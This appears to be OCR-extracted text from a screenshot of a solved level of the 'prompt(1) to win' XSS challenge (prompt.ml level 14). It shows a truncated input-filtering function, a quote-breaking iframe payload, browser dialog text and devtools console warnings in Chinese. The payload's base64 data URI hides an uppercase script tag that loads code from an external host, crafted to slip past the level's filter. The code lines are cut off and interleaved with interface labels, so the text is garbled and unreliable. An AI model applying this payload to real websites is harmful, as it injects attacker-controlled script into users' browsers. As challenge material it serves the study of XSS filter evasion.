 prompt(1) to win - 0xE
e.xp/
prompt.ml/14
移动版书签
E
Text Viewer
function escape(input) {
// I expect this one will have other solutions, so be creative :)
// mspaint makes all file
// too lazy to convert the
// sample input: prompt.jp
input = input.toUpperCase(
// only allows images loa cheme
input = input.replace(/\/\
// miscellaneous filtering
input = input.replace(/[\
return '<img src="' + input + '">';
}
[JavaScript 应用程序]
1
阻止此页面创建更多对话框
确定
取消
EXP
"><IFRAME/SRC="data:TEXT/HTML;
101
BASE64,ICA8U0NSSVBUIC8KU1JDICAKPS
AKICAKSFRUUFM6RS5YUD4KPC9TQ1JJU
FQKID4=
HTML source: <img src=""><IFRAME/SRC="data:TEXT
http://sandbox.prompt.ml
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
无障碍环境
过滤输出
持续日志
利用 document.write() 写入不平衡树引发来自网络的数据被重新解析。更多信息参见 https://developer.mozilla.org sandbox.prompt.ml:8
/en/Optimizing_Your_Pages_for_Speculative_Parsing
利用 document.write() 写入不平衡树引发来自网络的数据被重新解析。更多信息参见 https://developer.mozilla.org sandbox.prompt.ml:8
/en/Optimizing_Your_Pages_for_Speculative_Parsing